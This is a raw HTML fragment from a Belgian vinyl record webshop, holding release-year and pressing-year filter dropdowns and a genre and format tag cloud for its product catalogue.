>1989</option><option value="1990" >1990</option><option value="1990-01-00" >1990-01-00</option><option value="1990-06-29" >1990-06-29</option><option value="1990-09-14" >1990-09-14</option><option value="1991" >1991</option><option value="1991-02-18" >1991-02-18</option><option value="1991-04-08" >1991-04-08</option><option value="1992" >1992</option><option value="1993" >1993</option><option value="1994" >1994</option><option value="1995" >1995</option><option value="1997" >1997</option><option value="1998" >1998</option><option value="1999" >1999</option><option value="20-apr-2024" >20 Apr 2024</option><option value="20-jan-2017" >20 Jan 2017</option><option value="20-jul-2018" >20 Jul 2018</option><option value="20-mar-2020" >20 Mar 2020</option><option value="20-oct-2017" >20 Oct 2017</option><option value="20-sep-2019" >20 Sep 2019</option><option value="2000" >2000</option><option value="2001" >2001</option><option value="2001-09-00" >2001-09-00</option><option value="2001-12-17" >2001-12-17</option><option value="2002" >2002</option><option value="2002-06-03" >2002-06-03</option><option value="2003" >2003</option><option value="2003-08-11" >2003-08-11</option><option value="2003-09-02" >2003-09-02</option><option value="2004" >2004</option><option value="2004-10-00" >2004-10-00</option><option value="2004-11-30" >2004-11-30</option><option value="2005" >2005</option><option value="2005-05-23" >2005-05-23</option><option value="2005-06-17" >2005-06-17</option><option value="2005-06-20" >2005-06-20</option><option value="2005-11-28" >2005-11-28</option><option value="2006" >2006</option><option value="2006-06-05" >2006-06-05</option><option value="2006-07-03" >2006-07-03</option><option value="2006-09-18" >2006-09-18</option><option value="2006-09-25" >2006-09-25</option><option value="2006-10-09" >2006-10-09</option><option value="2006-11-20" >2006-11-20</option><option value="2006-11-27" >2006-11-27</option><option value="2007" >2007</option><option value="2007-01-23" >2007-01-23</option><option value="2007-02-19" >2007-02-19</option><option value="2007-03-05" >2007-03-05</option><option value="2007-05-00" >2007-05-00</option><option value="2007-05-21" >2007-05-21</option><option value="2007-07-09" >2007-07-09</option><option value="2007-08-28" >2007-08-28</option><option value="2007-09-03" >2007-09-03</option><option value="2007-10-15" >2007-10-15</option><option value="2007-12-31" >2007-12-31</option><option value="2008" >2008</option><option value="2008-07-07" >2008-07-07</option><option value="2008-08-00" >2008-08-00</option><option value="2008-09-08" >2008-09-08</option><option value="2008-10-13" >2008-10-13</option><option value="2008-10-14" >2008-10-14</option><option value="2009" >2009</option><option value="2009-02-27" >2009-02-27</option><option value="2009-03-10" >2009-03-10</option><option value="2009-04-24" >2009-04-24</option><option value="2009-08-10" >2009-08-10</option><option value="2010" >2010</option><option value="2010-01-00" >2010-01-00</option><option value="2010-02-05" >2010-02-05</option><option value="2010-02-16" >2010-02-16</option><option value="2010-05-18" >2010-05-18</option><option value="2011" >2011</option><option value="2011-02-15" >2011-02-15</option><option value="2011-02-17" >2011-02-17</option><option value="2011-03-21" >2011-03-21</option><option value="2011-04-00" >2011-04-00</option><option value="2011-04-05" >2011-04-05</option><option value="2011-10-04" >2011-10-04</option><option value="2011-11-08" >2011-11-08</option><option value="2012" >2012</option><option value="2012-02-29" >2012-02-29</option><option value="2012-04-01" >2012-04-01</option><option value="2012-04-10" >2012-04-10</option><option value="2012-04-21" >2012-04-21</option><option value="2012-09-10" >2012-09-10</option><option value="2012-09-28" >2012-09-28</option><option value="2012-10-00" >2012-10-00</option><option value="2012-10-18" >2012-10-18</option><option value="2012-11-12" >2012-11-12</option><option value="2012-11-27" >2012-11-27</option><option value="2013" >2013</option><option value="2013-01-21" >2013-01-21</option><option value="2013-03-05" >2013-03-05</option><option value="2013-04-01" >2013-04-01</option><option value="2013-04-16" >2013-04-16</option><option value="2013-04-20" >2013-04-20</option><option value="2013-06-21" >2013-06-21</option><option value="2013-07-26" >2013-07-26</option><option value="2013-08-20" >2013-08-20</option><option value="2013-09-03" >2013-09-03</option><option value="2013-09-15" >2013-09-15</option><option value="2013-09-17" >2013-09-17</option><option value="2013-10-04" >2013-10-04</option><option value="2013-10-25" >2013-10-25</option><option value="2013-12-00" >2013-12-00</option><option value="2014" >2014</option><option value="2014-03-03" >2014-03-03</option><option value="2014-03-14" >2014-03-14</option><option value="2014-03-24" >2014-03-24</option><option value="2014-04-00" >2014-04-00</option><option value="2014-04-01" >2014-04-01</option><option value="2014-04-14" >2014-04-14</option><option value="2014-04-15" >2014-04-15</option><option value="2014-04-19" >2014-04-19</option><option value="2014-04-25" >2014-04-25</option><option value="2014-04-30" >2014-04-30</option><option value="2014-05-20" >2014-05-20</option><option value="2014-06-23" >2014-06-23</option><option value="2014-09-11" >2014-09-11</option><option value="2014-09-16" >2014-09-16</option><option value="2014-09-30" >2014-09-30</option><option value="2014-10-07" >2014-10-07</option><option value="2014-10-14" >2014-10-14</option><option value="2014-10-15" >2014-10-15</option><option value="2014-10-22" >2014-10-22</option><option value="2014-11-00" >2014-11-00</option><option value="2014-11-17" >2014-11-17</option><option value="2014-11-18" >2014-11-18</option><option value="2014-12-00" >2014-12-00</option><option value="2014-12-04" >2014-12-04</option><option value="2015" >2015</option><option value="2015-01-12" >2015-01-12</option><option value="2015-01-23" >2015-01-23</option><option value="2015-02-02" >2015-02-02</option><option value="2015-02-09" >2015-02-09</option><option value="2015-02-25" >2015-02-25</option><option value="2015-03-26" >2015-03-26</option><option value="2015-03-30" >2015-03-30</option><option value="2015-04-04" >2015-04-04</option><option value="2015-04-18" >2015-04-18</option><option value="2015-04-23" >2015-04-23</option><option value="2015-05-18" >2015-05-18</option><option value="2015-06-01" >2015-06-01</option><option value="2015-06-12" >2015-06-12</option><option value="2015-07-24" >2015-07-24</option><option value="2015-08-15" >2015-08-15</option><option value="2015-09-11" >2015-09-11</option><option value="2015-10-00" >2015-10-00</option><option value="2015-10-04" >2015-10-04</option><option value="2015-11-17" >2015-11-17</option><option value="2015-11-27" >2015-11-27</option><option value="2015-12-11" >2015-12-11</option><option value="2016" >2016</option><option value="2016-01-08" >2016-01-08</option><option value="2016-01-18" >2016-01-18</option><option value="2016-01-22" >2016-01-22</option><option value="2016-03-25" >2016-03-25</option><option value="2016-04-16" >2016-04-16</option><option value="2016-06-03" >2016-06-03</option><option value="2016-06-07" >2016-06-07</option><option value="2016-06-10" >2016-06-10</option><option value="2016-06-15" >2016-06-15</option><option value="2016-06-17" >2016-06-17</option><option value="2016-08-00" >2016-08-00</option><option value="2016-08-08" >2016-08-08</option><option value="2016-09-06" >2016-09-06</option><option value="2016-09-21" >2016-09-21</option><option value="2016-09-23" >2016-09-23</option><option value="2016-10-14" >2016-10-14</option><option value="2016-10-28" >2016-10-28</option><option value="2016-11-04" >2016-11-04</option><option value="2016-11-25" >2016-11-25</option><option value="2017" >2017</option><option value="2017-01-13" >2017-01-13</option><option value="2017-01-20" >2017-01-20</option><option value="2017-02-17" >2017-02-17</option><option value="2017-02-24" >2017-02-24</option><option value="2017-03-31" >2017-03-31</option><option value="2017-04-07" >2017-04-07</option><option value="2017-04-22" >2017-04-22</option><option value="2017-04-28" >2017-04-28</option><option value="2017-05-12" >2017-05-12</option><option value="2017-05-17" >2017-05-17</option><option value="2017-05-19" >2017-05-19</option><option value="2017-06-16" >2017-06-16</option><option value="2017-06-23" >2017-06-23</option><option value="2017-07-14" >2017-07-14</option><option value="2017-07-21" >2017-07-21</option><option value="2017-07-28" >2017-07-28</option><option value="2017-08-18" >2017-08-18</option><option value="2017-08-25" >2017-08-25</option><option value="2017-09-22" >2017-09-22</option><option value="2017-09-29" >2017-09-29</option><option value="2017-10-06" >2017-10-06</option><option value="2017-10-12" >2017-10-12</option><option value="2017-10-13" >2017-10-13</option><option value="2017-10-27" >2017-10-27</option><option value="2017-10-31" >2017-10-31</option><option value="2017-11-01" >2017-11-01</option><option value="2017-11-03" >2017-11-03</option><option value="2017-11-17" >2017-11-17</option><option value="2017-11-24" >2017-11-24</option><option value="2017-12-01" >2017-12-01</option><option value="2017-12-08" >2017-12-08</option><option value="2018" >2018</option><option value="2018-01-12" >2018-01-12</option><option value="2018-01-19" >2018-01-19</option><option value="2018-01-26" >2018-01-26</option><option value="2018-03-00" >2018-03-00</option><option value="2018-03-02" >2018-03-02</option><option value="2018-03-22" >2018-03-22</option><option value="2018-04-21" >2018-04-21</option><option value="2018-05-04" >2018-05-04</option><option value="2018-05-18" >2018-05-18</option><option value="2018-05-25" >2018-05-25</option><option value="2018-06-01" >2018-06-01</option><option value="2018-06-08" >2018-06-08</option><option value="2018-06-15" >2018-06-15</option><option value="2018-07-13" >2018-07-13</option><option value="2018-07-20" >2018-07-20</option><option value="2018-07-27" >2018-07-27</option><option value="2018-08-10" >2018-08-10</option><option value="2018-08-16" >2018-08-16</option><option value="2018-09-21" >2018-09-21</option><option value="2018-09-28" >2018-09-28</option><option value="2018-10-12" >2018-10-12</option><option value="2018-10-26" >2018-10-26</option><option value="2018-10-31" >2018-10-31</option><option value="2018-11-00" >2018-11-00</option><option value="2018-11-09" >2018-11-09</option><option value="2018-11-23" >2018-11-23</option><option value="2018-12-14" >2018-12-14</option><option value="2019" >2019</option><option value="2019-01-11" >2019-01-11</option><option value="2019-01-17" >2019-01-17</option><option value="2019-02-08" >2019-02-08</option><option value="2019-02-15" >2019-02-15</option><option value="2019-02-22" >2019-02-22</option><option value="2019-03-01" >2019-03-01</option><option value="2019-03-08" >2019-03-08</option><option value="2019-03-15" >2019-03-15</option><option value="2019-03-29" >2019-03-29</option><option value="2019-04-12" >2019-04-12</option><option value="2019-04-13" >2019-04-13</option><option value="2019-04-19" >2019-04-19</option><option value="2019-04-26" >2019-04-26</option><option value="2019-05-03" >2019-05-03</option><option value="2019-05-10" >2019-05-10</option><option value="2019-05-17" >2019-05-17</option><option value="2019-05-31" >2019-05-31</option><option value="2019-07-05" >2019-07-05</option><option value="2019-07-12" >2019-07-12</option><option value="2019-07-19" >2019-07-19</option><option value="2019-07-26" >2019-07-26</option><option value="2019-08-02" >2019-08-02</option><option value="2019-08-09" >2019-08-09</option><option value="2019-08-16" >2019-08-16</option><option value="2019-08-30" >2019-08-30</option><option value="2019-09-06" >2019-09-06</option><option value="2019-09-27" >2019-09-27</option><option value="2019-10-04" >2019-10-04</option><option value="2019-10-18" >2019-10-18</option><option value="2019-10-19" >2019-10-19</option><option value="2019-11-07" >2019-11-07</option><option value="2019-11-29" >2019-11-29</option><option value="2019-12-01" >2019-12-01</option><option value="2020" >2020</option><option value="2020-01-10" >2020-01-10</option><option value="2020-01-31" >2020-01-31</option><option value="2020-02-07" >2020-02-07</option><option value="2020-02-20" >2020-02-20</option><option value="2020-02-21" >2020-02-21</option><option value="2020-03-06" >2020-03-06</option><option value="2020-03-13" >2020-03-13</option><option value="2020-03-20" >2020-03-20</option><option value="2020-04-03" >2020-04-03</option><option value="2020-04-14" >2020-04-14</option><option value="2020-04-24" >2020-04-24</option><option value="2020-05-15" >2020-05-15</option><option value="2020-05-31" >2020-05-31</option><option value="2020-06-05" >2020-06-05</option><option value="2020-06-19" >2020-06-19</option><option value="2020-06-20" >2020-06-20</option><option value="2020-06-26" >2020-06-26</option><option value="2020-07-00" >2020-07-00</option><option value="2020-07-24" >2020-07-24</option><option value="2020-08-07" >2020-08-07</option><option value="2020-08-14" >2020-08-14</option><option value="2020-08-21" >2020-08-21</option><option value="2020-09-18" >2020-09-18</option><option value="2020-09-25" >2020-09-25</option><option value="2020-09-26" >2020-09-26</option><option value="2020-10-09" >2020-10-09</option><option value="2020-10-16" >2020-10-16</option><option value="2020-10-23" >2020-10-23</option><option value="2020-10-30" >2020-10-30</option><option value="2020-11-13" >2020-11-13</option><option value="2020-11-20" >2020-11-20</option><option value="2020-11-27" >2020-11-27</option><option value="2020-12-04" >2020-12-04</option><option value="2020-12-18" >2020-12-18</option><option value="2021" >2021</option><option value="2021-01-08" >2021-01-08</option><option value="2021-01-15" >2021-01-15</option><option value="2021-01-29" >2021-01-29</option><option value="2021-02-01" >2021-02-01</option><option value="2021-02-05" >2021-02-05</option><option value="2021-02-12" >2021-02-12</option><option value="2021-02-19" >2021-02-19</option><option value="2021-02-26" >2021-02-26</option><option value="2021-03-19" >2021-03-19</option><option value="2021-03-26" >2021-03-26</option><option value="2021-04-02" >2021-04-02</option><option value="2021-04-16" >2021-04-16</option><option value="2021-04-23" >2021-04-23</option><option value="2021-04-30" >2021-04-30</option><option value="2021-05-00" >2021-05-00</option><option value="2021-05-07" >2021-05-07</option><option value="2021-05-14" >2021-05-14</option><option value="2021-05-21" >2021-05-21</option><option value="2021-05-28" >2021-05-28</option><option value="2021-06-04" >2021-06-04</option><option value="2021-06-11" >2021-06-11</option><option value="2021-06-12" >2021-06-12</option><option value="2021-06-25" >2021-06-25</option><option value="2021-07-00" >2021-07-00</option><option value="2021-07-02" >2021-07-02</option><option value="2021-07-09" >2021-07-09</option><option value="2021-07-16" >2021-07-16</option><option value="2021-07-17" >2021-07-17</option><option value="2021-07-23" >2021-07-23</option><option value="2021-07-30" >2021-07-30</option><option value="2021-08-13" >2021-08-13</option><option value="2021-08-20" >2021-08-20</option><option value="2021-08-21" >2021-08-21</option><option value="2021-08-25" >2021-08-25</option><option value="2021-08-27" >2021-08-27</option><option value="2021-09-03" >2021-09-03</option><option value="2021-09-10" >2021-09-10</option><option value="2021-09-17" >2021-09-17</option><option value="2021-09-24" >2021-09-24</option><option value="2021-10-00" >2021-10-00</option><option value="2021-10-01" >2021-10-01</option><option value="2021-10-15" >2021-10-15</option><option value="2021-10-16" >2021-10-16</option><option value="2021-10-22" >2021-10-22</option><option value="2021-10-29" >2021-10-29</option><option value="2021-11-05" >2021-11-05</option><option value="2021-11-10" >2021-11-10</option><option value="2021-11-12" >2021-11-12</option><option value="2021-11-18" >2021-11-18</option><option value="2021-11-19" >2021-11-19</option><option value="2021-11-26" >2021-11-26</option><option value="2021-12-03" >2021-12-03</option><option value="2021-12-10" >2021-12-10</option><option value="2022" >2022</option><option value="2022-01-14" >2022-01-14</option><option value="2022-01-24" >2022-01-24</option><option value="2022-01-28" >2022-01-28</option><option value="2022-02-04" >2022-02-04</option><option value="2022-02-11" >2022-02-11</option><option value="2022-02-18" >2022-02-18</option><option value="2022-02-25" >2022-02-25</option><option value="2022-03-01" >2022-03-01</option><option value="2022-03-04" >2022-03-04</option><option value="2022-03-11" >2022-03-11</option><option value="2022-03-18" >2022-03-18</option><option value="2022-04-01" >2022-04-01</option><option value="2022-04-15" >2022-04-15</option><option value="2022-04-22" >2022-04-22</option><option value="2022-04-23" >2022-04-23</option><option value="2022-04-29" >2022-04-29</option><option value="2022-05-00" >2022-05-00</option><option value="2022-05-03" >2022-05-03</option><option value="2022-05-13" >2022-05-13</option><option value="2022-05-20" >2022-05-20</option><option value="2022-05-27" >2022-05-27</option><option value="2022-06-18" >2022-06-18</option><option value="2022-06-24" >2022-06-24</option><option value="2022-07-01" >2022-07-01</option><option value="2022-07-15" >2022-07-15</option><option value="2022-08-00" >2022-08-00</option><option value="2022-08-05" >2022-08-05</option><option value="2022-08-19" >2022-08-19</option><option value="2022-08-26" >2022-08-26</option><option value="2022-09-02" >2022-09-02</option><option value="2022-09-09" >2022-09-09</option><option value="2022-09-16" >2022-09-16</option><option value="2022-09-23" >2022-09-23</option><option value="2022-09-30" >2022-09-30</option><option value="2022-10-07" >2022-10-07</option><option value="2022-10-14" >2022-10-14</option><option value="2022-10-21" >2022-10-21</option><option value="2022-10-28" >2022-10-28</option><option value="2022-11-00" >2022-11-00</option><option value="2022-11-16" >2022-11-16</option><option value="2022-11-25" >2022-11-25</option><option value="2022-12-16" >2022-12-16</option><option value="2022-12-23" >2022-12-23</option><option value="2023" >2023</option><option value="2023-01-01" >2023-01-01</option><option value="2023-01-13" >2023-01-13</option><option value="2023-01-20" >2023-01-20</option><option value="2023-02-10" >2023-02-10</option><option value="2023-02-17" >2023-02-17</option><option value="2023-02-24" >2023-02-24</option><option value="2023-03-17" >2023-03-17</option><option value="2023-03-24" >2023-03-24</option><option value="2023-03-31" >2023-03-31</option><option value="2023-04-00" >2023-04-00</option><option value="2023-04-14" >2023-04-14</option><option value="2023-04-22" >2023-04-22</option><option value="2023-05-26" >2023-05-26</option><option value="2023-06-09" >2023-06-09</option><option value="2023-06-16" >2023-06-16</option><option value="2023-06-19" >2023-06-19</option><option value="2023-06-23" >2023-06-23</option><option value="2023-07-21" >2023-07-21</option><option value="2023-07-28" >2023-07-28</option><option value="2023-08-18" >2023-08-18</option><option value="2023-10-27" >2023-10-27</option><option value="2023-11-24" >2023-11-24</option><option value="2024" >2024</option><option value="21-aug-2020" >21 Aug 2020</option><option value="21-jan-2022" >21 Jan 2022</option><option value="21-jun-2019" >21 Jun 2019</option><option value="21-sep-2023" >21 Sep 2023</option><option value="22-apr-2023" >22 Apr 2023</option><option value="22-aug-2018" >22 Aug 2018</option><option value="22-jul-2014" >22 Jul 2014</option><option value="22-oct-2021" >22 Oct 2021</option><option value="23-apr-2021" >23 Apr 2021</option><option value="23-aug-2024" >23 Aug 2024</option><option value="23-feb-2018" >23 Feb 2018</option><option value="23-feb-2023" >23 Feb 2023</option><option value="23-jun-2022" >23 Jun 2022</option><option value="23-jun-2023" >23 Jun 2023</option><option value="23-nov-2018" >23 Nov 2018</option><option value="24-aug-2018" >24 Aug 2018</option><option value="24-feb-2015" >24 Feb 2015</option><option value="24-sep-2021" >24 Sep 2021</option><option value="25-aug-2017" >25 Aug 2017</option><option value="25-mar-2022" >25 Mar 2022</option><option value="25-may-2010" >25 May 2010</option><option value="25-nov-2016" >25 Nov 2016</option><option value="25-nov-2022" >25 Nov 2022</option><option value="25-oct-2010" >25 Oct 2010</option><option value="25-oct-2024" >25 Oct 2024</option><option value="25-sep-2020" >25 Sep 2020</option><option value="26-may-2023" >26 May 2023</option><option value="27-aug-2021" >27 Aug 2021</option><option value="27-feb-2023" >27 Feb 2023</option><option value="27-jul-2012" >27 Jul 2012</option><option value="27-oct-2023" >27 Oct 2023</option><option value="28-apr-2017" >28 Apr 2017</option><option value="28-jan-2022" >28 Jan 2022</option><option value="28-jun-2019" >28 Jun 2019</option><option value="28-may-2007" >28 May 2007</option><option value="28-may-2021" >28 May 2021</option><option value="28-oct-2016" >28 Oct 2016</option><option value="29-jul-2019" >29 Jul 2019</option><option value="29-jul-2022" >29 Jul 2022</option><option value="29-nov-2024" >29 Nov 2024</option><option value="30-apr-2021" >30 Apr 2021</option><option value="30-aug-2019" >30 Aug 2019</option><option value="30-mar-2015" >30 Mar 2015</option><option value="30-mar-2018" >30 Mar 2018</option><option value="31-jan-2025" >31 Jan 2025</option><option value="aug-2022" >Aug 2022</option><option value="dec-1970" >Dec 1970</option><option value="dec-2009" >Dec 2009</option><option value="feb-1970" >Feb 1970</option><option value="feb-2009" >Feb 2009</option><option value="jul-2024" >Jul 2024</option><option value="jun-1972" >Jun 1972</option><option value="jun-1993" >Jun 1993</option><option value="mar-2018" >Mar 2018</option><option value="may-1979" >May 1979</option><option value="may-2022" >May 2022</option><option value="sep-1967" >Sep 1967</option><option value="sep-1970" >Sep 1970</option><option value="sep-1976" >Sep 1976</option></select><button class="woocommerce-widget-layered-nav-dropdown__submit" type="submit" value="Toepassen">Toepassen</button><input type="hidden" name="query_type_firstrelyear" value="or" /><input type="hidden" name="filter_firstrelyear" value="" /></form></div><div class="cws-widget widget-woocommerce_layered_nav"><div class="widget-title"><div class="inherit-wt">Jaar persing</div></div><form method="get" action="https://djingeldjangel.be/product-tag/vinyl/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_yrprint"multiple="multiple"><option value="">Kies een Jaar print</option><option value="0" >0</option><option value="1956" >1956</option><option value="1959" >1959</option><option value="1961" >1961</option><option value="1964" >1964</option><option value="1965" >1965</option><option value="1966" >1966</option><option value="1967" >1967</option><option value="1968" >1968</option><option value="1969" >1969</option><option value="1970" >1970</option><option value="1971" >1971</option><option value="1972" >1972</option><option value="1973" >1973</option><option value="1974" >1974</option><option value="1975" >1975</option><option value="1976" >1976</option><option value="1977" >1977</option><option value="1978" >1978</option><option value="1979" >1979</option><option value="1980" >1980</option><option value="1981" >1981</option><option value="1982" >1982</option><option value="1983" >1983</option><option value="1984" >1984</option><option value="1985" >1985</option><option value="1986" >1986</option><option value="1987" >1987</option><option value="1988" >1988</option><option value="1989" >1989</option><option value="1990" >1990</option><option value="1991" >1991</option><option value="1992" >1992</option><option value="1993" >1993</option><option value="1994" >1994</option><option value="1995" >1995</option><option value="1997" >1997</option><option value="1998" >1998</option><option value="1999" >1999</option><option value="2000" >2000</option><option value="2001" >2001</option><option value="2002" >2002</option><option value="2003" >2003</option><option value="2004" >2004</option><option value="2005" >2005</option><option value="2006" >2006</option><option value="2007" >2007</option><option value="2008" >2008</option><option value="2009" >2009</option><option value="2010" >2010</option><option value="2011" >2011</option><option value="2012" >2012</option><option value="2013" >2013</option><option value="2014" >2014</option><option value="2015" >2015</option><option value="2016" >2016</option><option value="2017" >2017</option><option value="2018" >2018</option><option value="2019" >2019</option><option value="2020" >2020</option><option value="2021" >2021</option><option value="2022" >2022</option><option value="2023" >2023</option><option value="2024" >2024</option><option value="2025" >2025</option></select><button class="woocommerce-widget-layered-nav-dropdown__submit" type="submit" value="Toepassen">Toepassen</button><input type="hidden" name="query_type_yrprint" value="or" /><input type="hidden" name="filter_yrprint" value="" /></form></div><div class="cws-widget widget-woocommerce_product_tag_cloud"><div class="widget-title"><div class="inherit-wt">Producttags</div></div><div class="tagcloud"><a href="https://djingeldjangel.be/product-tag/2xlp/" class="tag-cloud-link tag-link-344 tag-link-position-1" style="font-size: 15pt;" aria-label="2xLP (204 producten)">2xLP</a>
<a href="https://djingeldjangel.be/product-tag/7/" class="tag-cloud-link tag-link-270 tag-link-position-2" style="font-size: 10.863636363636pt;" aria-label="7&quot; (60 producten)">7&quot;</a>
<a href="https://djingeldjangel.be/product-tag/12/" class="tag-cloud-link tag-link-366 tag-link-position-3" style="font-size: 12.693181818182pt;" aria-label="12&quot; (104 producten)">12&quot;</a>
<a href="https://djingeldjangel.be/product-tag/180/" class="tag-cloud-link tag-link-484 tag-link-position-4" style="font-size: 12.693181818182pt;" aria-label="180 (103 producten)">180</a>
<a href="https://djingeldjangel.be/product-tag/album/" class="tag-cloud-link tag-link-125 tag-link-position-5" style="font-size: 20.647727272727pt;" aria-label="Album (1.052 producten)">Album</a>
<a href="https://djingeldjangel.be/product-tag/alternative-rock/" class="tag-cloud-link tag-link-288 tag-link-position-6" style="font-size: 14.045454545455pt;" aria-label="Alternative Rock (155 producten)">Alternative Rock</a>
<a href="https://djingeldjangel.be/product-tag/blues/" class="tag-cloud-link tag-link-372 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Blues (170 producten)">Blues</a>
<a href="https://djingeldjangel.be/product-tag/blues-rock/" class="tag-cloud-link tag-link-373 tag-link-position-8" style="font-size: 12.295454545455pt;" aria-label="Blues Rock (93 producten)">Blues Rock</a>
<a href="https://djingeldjangel.be/product-tag/classic-rock/" class="tag-cloud-link tag-link-294 tag-link-position-9" style="font-size: 9.6704545454545pt;" aria-label="Classic Rock (43 producten)">Classic Rock</a>
<a href="https://djingeldjangel.be/product-tag/comp/" class="tag-cloud-link tag-link-328 tag-link-position-10" style="font-size: 14.920454545455pt;" aria-label="Comp (199 producten)">Comp</a>
<a href="https://djingeldjangel.be/product-tag/disco/" class="tag-cloud-link tag-link-355 tag-link-position-11" style="font-size: 8pt;" aria-label="Disco (26 producten)">Disco</a>
<a href="https://djingeldjangel.be/product-tag/electronic/" class="tag-cloud-link tag-link-317 tag-link-position-12" style="font-size: 15pt;" aria-label="Electronic (202 producten)">Electronic</a>
<a href="https://djingeldjangel.be/product-tag/ep/" class="tag-cloud-link tag-link-589 tag-link-position-13" style="font-size: 10.465909090909pt;" aria-label="EP (54 producten)">EP</a>
<a href="https://djingeldjangel.be/product-tag/experimental/" class="tag-cloud-link tag-link-399 tag-link-position-14" style="font-size: 11.181818181818pt;" aria-label="Experimental (67 producten)">Experimental</a>
<a href="https://djingeldjangel.be/product-tag/folk-world-country/" class="tag-cloud-link tag-link-308 tag-link-position-15" style="font-size: 14.125pt;" aria-label="Folk, World, &amp; Country (158 producten)">Folk, World, &amp; Country</a>
<a href="https://djingeldjangel.be/product-tag/folk-rock/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 12.056818181818pt;" aria-label="Folk Rock (87 producten)">Folk Rock</a>
<a href="https://djingeldjangel.be/product-tag/funk-soul/" class="tag-cloud-link tag-link-347 tag-link-position-17" style="font-size: 13.647727272727pt;" aria-label="Funk / Soul (137 producten)">Funk / Soul</a>
<a href="https://djingeldjangel.be/product-tag/garage-rock/" class="tag-cloud-link tag-link-658 tag-link-position-18" style="font-size: 9.8295454545455pt;" aria-label="Garage Rock (45 producten)">Garage Rock</a>
<a href="https://djingeldjangel.be/product-tag/gat/" class="tag-cloud-link tag-link-370 tag-link-position-19" style="font-size: 11.420454545455pt;" aria-label="Gatefold (72 producten)">Gatefold</a>
<a href="https://djingeldjangel.be/product-tag/hard-rock/" class="tag-cloud-link tag-link-269 tag-link-position-20" style="font-size: 11.579545454545pt;" aria-label="Hard Rock (75 producten)">Hard Rock</a>
<a href="https://djingeldjangel.be/product-tag/heavy-metal/" class="tag-cloud-link tag-link-323 tag-link-position-21" style="font-size: 9.2727272727273pt;" aria-label="Heavy Metal (38 producten)">Heavy Metal</a>
<a href="https://djingeldjangel.be/product-tag/hip-hop/" class="tag-cloud-link tag-link-396 tag-link-position-22" style="font-size: 9.4318181818182pt;" aria-label="Hip Hop (40 producten)">Hip Hop</a>
<a href="https://djingeldjangel.be/product-tag/indie-rock/" class="tag-cloud-link tag-link-427 tag-link-position-23" style="font-size: 14.602272727273pt;" aria-label="Indie Rock (181 producten)">Indie Rock</a>
<a href="https://djingeldjangel.be/product-tag/jazz/" class="tag-cloud-link tag-link-334 tag-link-position-24" style="font-size: 13.25pt;" aria-label="Jazz (123 producten)">Jazz</a>
<a href="https://djingeldjangel.be/product-tag/lp/" class="tag-cloud-link tag-link-124 tag-link-position-25" style="font-size: 21.045454545455pt;" aria-label="LP (1.180 producten)">LP</a>
<a href="https://djingeldjangel.be/product-tag/ltd/" class="tag-cloud-link tag-link-272 tag-link-position-26" style="font-size: 16.272727272727pt;" aria-label="Ltd (294 producten)">Ltd</a>
<a href="https://djingeldjangel.be/product-tag/num/" class="tag-cloud-link tag-link-273 tag-link-position-27" style="font-size: 9.9090909090909pt;" aria-label="Num (46 producten)">Num</a>
<a href="https://djingeldjangel.be/product-tag/pop/" class="tag-cloud-link tag-link-304 tag-link-position-28" style="font-size: 15.159090909091pt;" aria-label="Pop (214 producten)">Pop</a>
<a href="https://djingeldjangel.be/product-tag/pop-rock/" class="tag-cloud-link tag-link-301 tag-link-position-29" style="font-size: 12.772727272727pt;" aria-label="Pop Rock (107 producten)">Pop Rock</a>
<a href="https://djingeldjangel.be/product-tag/prog-rock/" class="tag-cloud-link tag-link-326 tag-link-position-30" style="font-size: 11.579545454545pt;" aria-label="Prog Rock (75 producten)">Prog Rock</a>
<a href="https://djingeldjangel.be/product-tag/psychedelic-rock/" class="tag-cloud-link tag-link-361 tag-link-position-31" style="font-size: 13.170454545455pt;" aria-label="Psychedelic Rock (120 producten)">Psychedelic Rock</a>
<a href="https://djingeldjangel.be/product-tag/punk/" class="tag-cloud-link tag-link-1465 tag-link-position-32" style="font-size: 11.5pt;" aria-label="Punk (73 producten)">Punk</a>
<a href="https://djingeldjangel.be/product-tag/re/" class="tag-cloud-link tag-link-387 tag-link-position-33" style="font-size: 17.625pt;" aria-label="RE (432 producten)">RE</a>
<a href="https://djingeldjangel.be/product-tag/rhythm-blues/" class="tag-cloud-link tag-link-360 tag-link-position-34" style="font-size: 10.068181818182pt;" aria-label="Rhythm &amp; Blues (48 producten)">Rhythm &amp; Blues</a>
<a href="https://djingeldjangel.be/product-tag/rm/" class="tag-cloud-link tag-link-297 tag-link-position-35" style="font-size: 12.772727272727pt;" aria-label="RM (105 producten)">RM</a>
<a href="https://djingeldjangel.be/product-tag/rock/" class="tag-cloud-link tag-link-268 tag-link-position-36" style="font-size: 20.806818181818pt;" aria-label="Rock (1.087 producten)">Rock</a>
<a href="https://djingeldjangel.be/product-tag/rock-roll/" class="tag-cloud-link tag-link-646 tag-link-position-37" style="font-size: 10.863636363636pt;" aria-label="Rock &amp; Roll (61 producten)">Rock &amp; Roll</a>
<a href="https://djingeldjangel.be/product-tag/rp/" class="tag-cloud-link tag-link-369 tag-link-position-38" style="font-size: 8.6363636363636pt;" aria-label="RP (31 producten)">RP</a>
<a href="https://djingeldjangel.be/product-tag/rsd/" class="tag-cloud-link tag-link-2519 tag-link-position-39" style="font-size: 12.056818181818pt;" aria-label="RSD (87 producten)">RSD</a>
<a href="https://djingeldjangel.be/product-tag/single/" class="tag-cloud-link tag-link-271 tag-link-position-40" style="font-size: 10.863636363636pt;" aria-label="Single (61 producten)">Single</a>
<a href="https://djingeldjangel.be/product-tag/soul/" class="tag-cloud-link tag-link-351 tag-link-position-41" style="font-size: 10.465909090909pt;" aria-label="Soul (54 producten)">Soul</a>
<a href="https://djingeldjangel.be/product-tag/soundtrack/" class="tag-cloud-link tag-link-377 tag-link-position-42" style="font-size: 9.2727272727273pt;" aria-label="Soundtrack (38 producten)">Soundtrack</a>
<a href="https://djingeldjangel.be/product-tag/stage-screen/" class="tag-cloud-link tag-link-348 tag-link-position-43" style="font-size: 10.068181818182pt;" aria-label="Stage &amp; Screen (48 producten)">Stage &amp; Screen</a>
<a href="https://djingeldjangel.be/product-tag/synth-pop/" class="tag-cloud-link tag-link-405 tag-link-position-44" style="font-size: 9.1931818181818pt;" aria-label="Synth-pop (37 producten)">Synth-pop</a>
